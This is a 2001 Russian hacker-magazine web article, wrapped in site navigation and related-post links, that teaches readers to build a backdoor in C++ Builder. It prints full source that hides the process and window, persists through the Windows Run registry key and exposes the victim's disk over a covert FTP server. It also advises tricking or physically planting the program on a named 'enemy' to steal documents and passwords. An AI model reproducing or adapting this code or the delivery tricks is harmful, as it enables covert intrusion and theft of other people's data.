                        <li id="menu-item-154670" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/hack/">  <span class="menu-label" style="" >Взлом</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154675" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/privacy/">  <span class="menu-label" style="" >Приватность</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154678" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/tricks/">  <span class="menu-label" style="" >Трюки</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154671" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/coding/">  <span class="menu-label" style="" >Кодинг</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154669" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/admin/">  <span class="menu-label" style="" >Админ</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-154702" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://xakep.ru/category/geek/">  <span class="menu-label" style="" >Geek</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-505321" class="red menu-item menu-item-type-custom menu-item-object-custom bd_depth- bd_menu_item " ><a target="_blank" href="https://xakep.shop/">  <span class="menu-label" style="" >Магазин</span></a>

<div class="mega-menu-content">
</div>                    </ul>
                </div>

                <div class="cfix"></div>
                <div class="secondary-menu">
                    <a class=mobile-subscribe href="/wp-admin/users.php?page=paywall_subscribes&from=paywall_subscribe&subscribe=12_months">Подписаться на материалы</a>
                    <div class="menu-tags-container"><ul id="menu-tags" class="menu"><li id="menu-item-159917" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-159917"><a href="https://xakep.ru/tag/windows/">Windows</a></li>
<li id="menu-item-159918" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-159918"><a href="https://xakep.ru/tag/linux/">Linux</a></li>
<li id="menu-item-159919" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-159919"><a href="https://xakep.ru/tag/android/">Android</a></li>
<li id="menu-item-159921" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-159921"><a href="https://xakep.ru/tag/zhelezo/">Железо</a></li>
<li id="menu-item-381088" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-381088"><a href="https://xakep.ru/tag/hackthebox/">Райтапы</a></li>
<li id="menu-item-452808" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-452808"><a href="https://xakep.ru/tag/iskusstvennyj-intellekt/">AI</a></li>
<li id="menu-item-452807" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-452807"><a href="https://xakep.ru/tag/python/">Python</a></li>
<li id="menu-item-566173" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-566173"><a target="_blank" href="https://bit.ly/4sktxG2">Кибердипломатия</a></li>
<li id="menu-item-355822" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-355822"><a target="_blank" href="https://xakep.ru/issues/xa/">Все выпуски «Хакера»</a></li>
<li id="menu-item-483595" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-483595"><a href="https://xakep.shop/advert">Реклама на «Хакере»</a></li>
</ul></div>                    <span class="bdaia-alert-new-posts">Выпуски</span>
                                            <div class="bdaia-nav-search">
                            <span class="bdaia-ns-btn bdaia-io bdaia-io-search"></span>
                            <div class="bdaia-ns-wrap">
                                <div class="bdaia-ns-content">
                                    <div class="bdaia-ns-inner">
                                        <form method="get" id="searchform" action="/">
                                            <input type="text" class="bbd-search-field" id="s" name="s" placeholder="Поиск по сайту" />
                                            <button type="submit" class="bbd-search-btn"><span class="bdaia-io bdaia-io-search"></span></button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            
                            <div class="cfix"></div>
                <style type=text/css>
                                    </style>
                <div class=bdaia-alert-new-posts-content>
                    <div class=bdaia-alert-new-posts-inner>
                        <div class=bdaia-anp-inner>
                            <a href=/issues title="Все выпуски «Хакера»" class="bdaia-io bdaia-io-angle-double-left">&nbsp;</a>
                            


                                                                <div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 sub">
                                        <a href="/about" target=_blank>
                                            <p class=desc>
                                                <img src=/wp-content/plugins/xakep-core/images/xakep_logo_w.png alt= />
                                                Годовая<br/>подписка<br/>на<br/><strong>Хакер</strong>
                                            </p>
                                            <img src=/wp-content/plugins/xakep-core/images/issue-stub.png width=210 height=280 alt= />
                                        </a>
                                        <span class="starburst"><span><span><span>-60%</span></span></span></span>                                    </div>
                                    <div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 current_issue">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/319"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/12/559382/319-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xakep.ru/wp-content/uploads/2025/12/559382/319-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/12/559382/319-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/12/559382/319-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/12/559382/319-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/12/559382/319.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #319. Атаки на банкоматы</p>
                                        </div>
                                        </div><div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 ">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/318"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/11/554985/318-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://xakep.ru/wp-content/uploads/2025/11/554985/318-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/11/554985/318-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/11/554985/318-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/11/554985/318-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/11/554985/318.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #318. Pentest Award 2025</p>
                                        </div>
                                        </div><div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 ">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/317"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/09/546421/317-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://xakep.ru/wp-content/uploads/2025/09/546421/317-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/09/546421/317-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/09/546421/317-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/09/546421/317-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/09/546421/317.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #317. AI на службе хакера</p>
                                        </div>
                                        </div><div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 ">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/316"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/08/532357/316-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://xakep.ru/wp-content/uploads/2025/08/532357/316-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/08/532357/316-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/08/532357/316-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/08/532357/316-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/08/532357/316.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #316. Android по-хакерски</p>
                                        </div>
                                        </div><div class="bd-col-xs-4 bd-col-sm-3 bd-col-md-2 ">
                                        <div class=img-wrap>
                                            <a href="/issues/xa/315"><img width="210" height="280" src="https://xakep.ru/wp-content/uploads/2025/07/516583/315-210x280.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://xakep.ru/wp-content/uploads/2025/07/516583/315-210x280.jpg 210w, https://xakep.ru/wp-content/uploads/2025/07/516583/315-70x93.jpg 70w, https://xakep.ru/wp-content/uploads/2025/07/516583/315-768x1024.jpg 768w, https://xakep.ru/wp-content/uploads/2025/07/516583/315-1152x1536.jpg 1152w, https://xakep.ru/wp-content/uploads/2025/07/516583/315.jpg 1536w" sizes="(max-width: 210px) 100vw, 210px" /></a>
                                            <p class=title>Хакер #315. Positive Hack Days Fest 3</p>
                                        </div>
                                        </div>                                    



                        </div>
                        <div class="cfix"></div>
                    </div>
                </div>
            
            <div class="cfix"></div>
        </div>
    </div>
</nav>
<div class="cfix"></div>
</div>


				<div class='bdaia-post-style7-head no-cover-image'><div class="bd-container"><header class="bdaia-post-header">
          <div class="bdaia-category"><a class='bd-cat-link bd-cat-4932' href='https://xakep.ru/category/site/'>Материалы сайта</a></div>
          <div class="bdaia-post-title"><a href="https://xakep.ru/2001/10/10/13713/"><h1 class="post-title entry-title">Как самому написать BackDoor: С++</h1></a></div>
          
    <div class="bdaia-meta-info">

                        <div class="bdaia-post-author-name">
                <a href="https://xakep.ru/author/jonsnow/" title="Записи Журнал «Хакер»" rel="author">Журнал «Хакер»</a>                </div>
                    <div class="bdaia-post-date"><span class='bdayh-date'>10.10.2001</span></div>
        
        
                    <div class="bdaia-post-comment">
                <span class='bdaia-io bdaia-io-bubble'></span>
                <a href='#postbottom'>1 комментарий</a>
                            </div>
        
                    <div class="bdaia-post-view">
                <span class='bdaia-io bdaia-io-eye4'></span>
                67,754            </div>
        
                    <div class="bdaia-post-like"></div>
        
    </div>

<!-- END Meta Info. -->          <div class="bdaia-post-read-down"><a href="#"><span class="bdaia-io bdaia-io-angle-double-down"></span></a></div>
        </header></div></div>				
								
									<div class="cfix"></div>
					<div class="bdaia-hibryd-e3">
						
						</div>
					<div class="cfix"></div>
																				<div class="bdMain">
<style type=text/css>
  .bdaia-post-template-style7 .bdaia-featured-img-mobile {display:none;margin: 20px auto 0;}
  @media only screen and (max-width: 767px) {
    .bdaia-post-template-style7 .bdaia-post-style7-head {background-color:transparent;margin:15px 0 -5px;}
    .bdaia-post-template-style7 .bdaia-post-style7-head * {color:#222; text-shadow:none;}
    .bdaia-post-template-style7 .bdaia-post-style7-head .bd-container{height:auto; padding:0;}
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-post-header{position:relative; text-align:left; padding:0;}
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-meta-info {margin:0;}
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-meta-info * {color:#444;}
    .bdaia-post-template-style7 .bdaia-featured-img-mobile {display:block;}

    .bdaia-post-template-style7 #content .bdaia-post-style7-head{margin:20px auto;}
    .bdaia-post-template-style7 #content .bdaia-post-style7-head .bd-container{width:100% !important; max-width:100% !important; padding:0;}

    #navigation .secondary-menu,
    .bdaia-post-template-style7 .bdaia-featured-img-cover,
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-category,
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-post-time-read,
    .bdaia-post-template-style7 .bdaia-post-style7-head .bdaia-post-read-down,
    #amp-link{display:none !important;}
    #bookmark, #bookmark .add, #bookmark .add *{color:#444;}
    #bookmark:hover, #bookmark .del, #bookmark .del *{color:#d20;}
  }
  @media only screen and (max-width: 480px) {
    .bdaia-post-template-style7 .bdaia-post-style7-head .bd-container{padding:0 10px;}
  }
  </style>
<!--div id=amp-link><a href=https://xakep.ru/2001/10/10/13713/?amp>Мобильная версия статьи</a></div-->
<div class="bd-container bdaia-post-template">
  <div class="bd-main bdaia-site-content" id="bdaia-primary">

    <div id="content" role="main"><article id="post-4145" data-id="4145" class="hentry post-4145 post type-post status-publish format-standard category-site tag-software tag-articles" itemscope itemtype="http://schema.org/Article">
                  <div class="bdaia-post-content can_read">
            <div id="sticker"><div class="theiaStickySidebar"><a href="https://bit.ly/3NhUhHj" target="_blank">
    <img src="https://static.xakep.ru/advert/2026/solar-cyberd-012026.gif" alt="Solar CyberDiplomacy" />
</a><a href="https://cyber-ed.ru/apentester-hacker/?utm_source=hacker_tab&utm_medium=hacker&utm_campaign=hacker_50k&erid=2SDnjdo2JvT"
    target="_blank">
    <img src="https://static.xakep.ru/advert/2025/092025-xakep-cybered.jpeg" alt="CyberED" />
</a></div></div>
            <p align="right">“Бойтесь данайцев, дары<br />
подносящих...”<br />
Ахилл, админ города Троя.
</p>
<p>Привет, перец! Сегодня расскажу тебе, как<br />
поступить с челом, который зажимает от тебя<br />
свои секреты (доки разные, login &amp; password от<br />
халявного инета и т.д.), да и вообще, не<br />
выполняет принцип &quot;Начал мычать - давай<br />
молоко&quot; 🙂</p><div class="bdaia-p-inline-e3-desktop"><div class="bdaia-e3-container"></div></div>
<p>Сразу напрашивается мысль - превратить весь<br />
хард его компа в FTP, для чего тебе<br />
понадобятся:</p>
<p>1) C++ Builder (если привык писать на Западло++) или<br />
Delphi (aka Pascal)</p>
<p>2) Интернет-компоненты от Francois PIETTE (халявный<br />
download): <a href="http://sme.belgium.eu.net/~vip107/ics.zip" target="_self">http://sme.belgium.eu.net/~vip107/ics.zip</a>.<br />
Компоненты полезны сами по себе: тут есть<br />
почти всё, от PING'a до MIME Decode. И в последующих<br />
заподлянках я собираюсь их юзать по полной -<br />
так что затаривайся их исходниками, пока<br />
буржуи добрые 🙂&nbsp;</p>
<p>3) Эта статья 🙂</p>
<p>4) Немного его доверчивости/жадности.</p>
<p>Итак, качаешь компоненты из инета (они<br />
халявные) и инсталишь их в палитру<br />
компонентов C++Builder или Delphi (хелп по<br />
установке к ним прилагается). Создаёшь<br />
новый проект (“File-&gt;New Application”) и размещаешь<br />
на морде окна твоей проги компонент FtpServer.<br />
Файл Unit1.cpp привожу в масштабе 1:1 (для С++ Builder).<br />
Если надумал писать на Дельфях - тут я тебе<br />
не советчик...</p>
<p><font size="1">//-----<br />
#include &lt;vcl.h&gt;<br />
#include &lt;vcl/registry.hpp&gt; // Для работы с реестром<br />
#pragma hdrstop</p>
<p>#include &quot;Unit1.h&quot;<br />
#include &lt;winbase.h&gt;<br />
//-----<br />
#pragma package(smart_init)<br />
#pragma link &quot;FtpSrv&quot;<br />
#pragma resource &quot;*.dfm&quot;<br />
TForm1 *Form1;<br />
//-----<br />
__fastcall TForm1::TForm1(TComponent* Owner)<br />
: TForm(Owner)<br />
{<br />
}<br />
//-----<br />
void __fastcall TForm1::FormPaint(TObject *Sender)<br />
{<br />
/* Прячем программу из списка задач,<br />
того самого, который видно по Ctrl+Alt+Del */</p>
<p>// Объявляем тип функции и указатель на неё<br />
typedef int (CALLBACK* lpfn)(int, int);<br />
lpfn func;<br />
// Заимствуем у ядра функцию регистрации<br />
сервисного процесса<br />
HINSTANCE hDLL = LoadLibrary(&quot;kernel32.dll&quot;);<br />
func = (lpfn)GetProcAddress(hDLL,&quot;RegisterServiceProcess&quot;);<br />
// Раз - и в списке задач проги нет 🙂<br />
func(GetCurrentProcessId(),1);<br />
// Прячем окно проги с глаз долой<br />
Hide();&nbsp;</p>
<p>/* Прописываем новый софт в автозагрузку 🙂 */</p>
<p>TRegistry *Reg = new TRegistry;<br />
Reg-&gt;RootKey = HKEY_CURRENT_USER;<br />
if(Reg-&gt;OpenKey(&quot;\\Software\\Microsoft\\Windows\\CurrentVersion\\Run&quot;,true))<br />
Reg-&gt;WriteString(&quot;Winoldap&quot;,&quot;\&quot;&quot; + ParamStr(0) +<br />
&quot;\&quot;&quot;);<br />
Reg-&gt;CloseKey();<br />
delete Reg;</p>
<p>/* Пробуем включить сервак */</p>
<p>try<br />
{<br />
// Строка отклика FTP клиенту<br />
// Которым ты, кул хацкер, будешь потрошить<br />
машину врага<br />
// И по которой определишь - успешно ли<br />
внедрилась твоя прога<br />
FtpServer1-&gt;Banner=&quot;220 Приветики, потрошитель<br />
:)&quot;;<br />
// Максимальное число подсоединений<br />
// Чем больше, тем лучше (хочется скачивать,<br />
закачивать<br />
// и удалять - и всё сразу 🙂<br />
FtpServer1-&gt;MaxClients=999;<br />
// Порт - лучше не оставлять по умолчанию<br />
// Если враг умный и смог настроить<br />
// свой FTP на 21 порту - твоя прога просто не<br />
запустится<br />
FtpServer1-&gt;Port=&quot;65555&quot;;<br />
// Поехали !!!<br />
FtpServer1-&gt;Start();<br />
}</p>
<p>/* Если не получается (например, порт уже<br />
занят) - выход */</p>
<p>catch(...)<br />
{<br />
Close();<br />
}<br />
}<br />
//-----<br />
void __fastcall TForm1::FtpServer1Authenticate(TObject *Sender,<br />
TFtpCtrlSocket *Client, TFtpString &amp;UserName, TFtpString &amp;Password,<br />
bool &amp;Authenticated)<br />
{<br />
AnsiString user=&quot;user&quot;; // Ваш желаемый LOGIN<br />
AnsiString pass=&quot;password&quot;; // Ваш желаемый ПАРОЛЬ<br />
:)))</p>
<p>/* А чтобы всякие ламеры, которые насканят<br />
этот порт,<br />
не мешались - делаем аутенификацию */</p>
<p>if(AnsiString(UserName)!=user &amp;&amp; AnsiString(Password)!=pass)<br />
Client-&gt;SendStr(&quot;421 Отдохни, ламер.\r\n&quot;);<br />
}<br />
//-----</font></p>
<p>Остальные файлы проекта остаются такими же,<br />
как и были.</p>
<p>Прога прячется от дульки (Ctrl+Alt+Del) в Win98,<br />
регистрируя свой процесс как “сервисный”.<br />
Выследить и убить её можно, только запустив<br />
какой-нибудь софт, который просматривает<br />
все процессы в системе.</p>
<p>Achtung! Если его комп пашет под Win2000 или WinNT, то<br />
из исходника надо выдрать кусок, где прога<br />
прячется из списка задач, т.е. прописывает<br />
себя как Service (только оставь функцию Hide(); ).<br />
По непонятным причинам в списке задач по<br />
этими типами виндов её и так не видно, чего<br />
не скажешь о списке процессов (над этим<br />
сейчас и работаю 🙂&nbsp;</p>
<p>Ну вот, &lt;Ctrl&gt;+&lt;F9&gt;, немцы - в Немеции,<br />
венцы - в Венеции: прога откомпилена и<br />
готова к употреблению (советую её сжать EXE-архиватором<br />
ASPack - будет весть кил 200 или около того).<br />
Теперь остаётся её красиво вручить...&nbsp;</p>
<p>Варианты:<br />
1) Если он ламерOK - приносишь, прячешь куда-нибудь<br />
далеко в каталогах его винды и запускаешь (пока<br />
он вышел по Reset в ту...).&nbsp;</p>
<p>1а) Делаешь красочный компакт с игрой (не<br />
твоей) и прогой (твоей). Прога - в<br />
автозагрузке копирует в винду и запускает<br />
твою прогу, затем запускает собственно<br />
инсталяк игры.</p>
<p>2) Если же он ламерCANCEL и, прикинувшись<br />
Буратиной, полезет искать в реестре золотой<br />
ключик автозапуска ... фиг Вам, как говорил<br />
мой друг индеец Winнету - он обломится, если<br />
ты скопируешь свою прогу (предварительно<br />
убрав из исходника пропись в реестр) поверх<br />
C:\WINDOWS\scanregw.exe, например.</p>
<p>P.S. Есть ещё призрачная возможность<br />
спрятать прогу и из процессов (процессы,<br />
порождённые процессами - не видны. Пример -<br />
все DLL, которые юзаются какой-нибудь прогой<br />
🙂 Но об этом - в следующий раз.</p>
          </div>
                <footer><div class="bdaia-author-box">
		<div class="authorBlock-avatar">
			<a href="https://xakep.ru/author/jonsnow/"><img alt='Фото аватара' src='https://xakep.ru/wp-content/uploads/2024/01/cropped-xakep-logo-150x150.png' srcset='https://xakep.ru/wp-content/uploads/2024/01/cropped-xakep-logo.png 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
		</div>

		<div class="authorBlock-header">
			<h3 class="authorBlock-header-title vcard author">
				<span class="fn"><a href="https://xakep.ru/author/jonsnow/">Журнал «Хакер»</a></span>
			</h3>

			<p class="authorBlock-header-bio">
							</p>

			<div class="authorBlock-meta bdaia-social-io-colored">
				<div class="bdaia-social-io bdaia-social-io-size-32">
					
									</div>
			</div>
		</div>
	</div><!-- END Author Box. --><div class="clear"></div><div id="postbottom" class="tagcloud"><span>Теги:</span><a href="https://xakep.ru/tag/software/" rel="tag">Софт</a><a href="https://xakep.ru/tag/articles/" rel="tag">Статьи</a></div><div class="clear"></div>            <section id="bdCheckAlso" class="bdCheckAlso-right">

	            <h4 class="block-title">
		            <span>Check Also</span>

		            <a href="#" id="check-also-close"><span class="bdaia-io bdaia-io-cross"></span></a>
	            </h4>

                                    <div class="check-also-post">
                                                    <figure
                                class="check-also-thumb"  style="background-image:url(https://xakep.ru/wp-content/uploads/2026/01/567359/ssrf-for-beginners-320x220.jpg);">
                            </figure>
                        
                        <h2 class="post-title"><a href="https://xakep.ru/2026/01/15/ssrf-for-beginners/" rel="bookmark">SSRF с самого начала. Осваиваем мощную технику похищения данных</a></h2>

                        <p>Сегодня разберем мощную веб‑уязвимость — server-side request forgery (SSRF). Она позволяет&#8230;</p>
                    </div>
                            </section>
        </footer><div class="bdaia-post-next-prev"><div class="bdaia-post-prev-post"><a href="https://xakep.ru/2001/10/10/13712/" rel="prev"><span>&larr; Ранее</span> Взломанные сайты: 10.10.2001</a></div><div class="bdaia-post-next-post"><a href="https://xakep.ru/2001/10/10/13714/" rel="next"><span>Далее &rarr;</span> mIRC32 в примерах #3</a></div></div><!-- END Previous/Next article. --><section id=bdaia-ralated-posts class=bdaia-ralated-posts>
  <div class=bdaia-ralated-posts-head><ul>
    <li id=nav-links-after><a href=#content-links-after>Далее по этой теме</a></li>
    <li id=nav-links-before><a href=#content-links-before>Ранее по этой теме</a></li>
  </ul></div>

  <div class="bdaia-ralated-content bdaia-posts-grid light grid-3col" id="content-links-after">
    <ul class="bdaia-posts-grid-list"><li class="bdaia-posts-grid-post post-item post-id post post-4323 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2001/11/15/13955/" >Смена разрешения `на ходу`</a></h3>			<div class="bdaia-post-excerpt">Привет, хацкер! Ты, наверно, уже написал много прог, в том числе и с классным интерфейсом &#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">15.11.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 5&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-4234 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2001/10/25/13837/" >Интерфейс в стиле [X]</a></h3>			<div class="bdaia-post-excerpt">Привет, кул хацкер! Что, не можешь троян врагу впарить? Да ты посмотри на интерфейс проги &#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">25.10.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 18&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-4350 type-post status-publish format-standard hentry category-site tag-vzlom tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2001/11/20/13988/" >Генератор wordlist`a</a></h3>			<div class="bdaia-post-excerpt">Привет, хацкер! В Инете есть куча готовых wordlist’ов, но если тебе известны интересы твое&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">20.11.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 6&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-4870 type-post status-publish format-standard hentry category-site tag-vzlom tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2002/03/15/14739/" >Взлом Outlook Express 5</a></h3>			<div class="bdaia-post-excerpt">В нашем маленьком городе Хабаровске, да и наверное не только в нем многие не очень умные, &#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">15.03.2002</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 12&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-4171 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2001/10/15/13750/" >Клавиатурный шпион своими руками #2</a></h3>			<div class="bdaia-post-excerpt">Миллиардер по имени Билл Новый пароль, улыбаясь, вводил. Быстро сработал KeySpy.exe - Знае&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">15.10.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 6&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-5030 type-post status-publish format-standard hentry category-site tag-windows tag-vzlom tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2002/04/12/14968/" >Интеграция в M$ Windows</a></h3>			<div class="bdaia-post-excerpt">Задача: интегрировать программу в m$ windows. Программа должна запускаться вместе с систем&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">12.04.2002</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 14&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li></ul>
    <div class="bdayh-clearfix"></div>
  </div>
  <div class="bdaia-ralated-content bdaia-posts-grid light grid-3col" id="content-links-before">
    <ul class="bdaia-posts-grid-list"><li class="bdaia-posts-grid-post post-item post-id post post-3191 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2001/04/24/12475/" >Система удаленного администрирования на Delphi</a></h3>			<div class="bdaia-post-excerpt">Возьмемся за процессы. В системе Win32 каждый процесс работает&nbsp;независимо друг от дру&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">24.04.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 36&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-4099 type-post status-publish format-standard hentry category-site tag-vzlom tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2001/10/01/13647/" >Клавиатурный шпион своими руками</a></h3>			<div class="bdaia-post-excerpt">Написать клавиатурный шпион. Все не так сложно как кажется, хотя и есть некоторые грабли. &#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">01.10.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 42&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-3730 type-post status-publish format-standard hentry category-site tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2001/07/23/13137/" >MailBomber на Delphi #3</a></h3>			<div class="bdaia-post-excerpt">Привет! Это снова я, и сегодня я вам расскажу, как можно сделать так, чтобы MailBomber мог&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">23.07.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 18&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-3669 type-post status-publish format-standard hentry category-site tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2001/07/13/13056/" >MailBomber на Delphi</a></h3>			<div class="bdaia-post-excerpt">Привет! Сейчас я расскажу (и покажу ;)) как сделать MailBomber на Delphi, да не простой, а&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">13.07.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 6&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-2641 type-post status-publish format-standard hentry category-site tag-share tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
